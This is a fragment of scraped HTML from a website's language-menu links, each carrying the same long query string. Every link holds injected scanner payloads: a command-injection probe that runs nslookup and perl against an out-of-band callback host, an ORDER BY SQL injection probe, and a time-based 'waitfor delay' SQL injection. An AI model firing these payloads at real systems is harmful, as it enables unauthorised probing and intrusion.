0--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Corsican<!-- --> (<!-- -->Corsu<!-- -->)</span></a><a id="lang-hr" tabindex="0" role="menuitem" lang="hr" aria-current="false" href="/hr?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Croatian<!-- --> (<!-- -->Hrvatski<!-- -->)</span></a><a id="lang-cs" tabindex="0" role="menuitem" lang="cs" aria-current="false" href="/cs?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Czech<!-- --> (<!-- -->čeština<!-- -->)</span></a><a id="lang-da" tabindex="0" role="menuitem" lang="da" aria-current="false" href="/da?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Danish<!-- --> (<!-- -->Dansk<!-- -->)</span></a><a id="lang-nl" tabindex="0" role="menuitem" lang="nl" aria-current="false" href="/nl?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Dutch<!-- --> (<!-- -->Nederlands<!-- -->)</span></a><a id="lang-et" tabindex="0" role="menuitem" lang="et" aria-current="false" href="/et?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Estonian<!-- --> (<!-- -->Eesti keel<!-- -->)</span></a><a id="lang-fi" tabindex="0" role="menuitem" lang="fi" aria-current="false" href="/fi?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Finnish<!-- --> (<!-- -->Suomalainen<!-- -->)</span></a><a id="lang-fr" tabindex="0" role="menuitem" lang="fr" aria-current="false" href="/fr?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>French<!-- --> (<!-- -->Français<!-- -->)</span></a><a id="lang-fy" tabindex="0" role="menuitem" lang="fy" aria-current="false" href="/fy?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Frisian<!-- --> (<!-- -->Frysk<!-- -->)</span></a><a id="lang-gl" tabindex="0" role="menuitem" lang="gl" aria-current="false" href="/gl?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Galician<!-- --> (<!-- -->Galego<!-- -->)</span></a><a id="lang-ka" tabindex="0" role="menuitem" lang="ka" aria-current="false" href="/ka?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Georgian<!-- --> (<!-- -->ქართული<!-- -->)</span></a><a id="lang-de" tabindex="0" role="menuitem" lang="de" aria-current="false" href="/de?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>German<!-- --> (<!-- -->Deutsch<!-- -->)</span></a><a id="lang-el" tabindex="0" role="menuitem" lang="el" aria-current="false" href="/el?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Greek<!-- --> (<!-- -->Ελληνικά<!-- -->)</span></a><a id="lang-gu" tabindex="0" role="menuitem" lang="gu" aria-current="false" href="/gu?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Gujarati<!-- --> (<!-- -->ગુજરાતી<!-- -->)</span></a><a id="lang-ht" tabindex="0" role="menuitem" lang="ht" aria-current="false" href="/ht?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"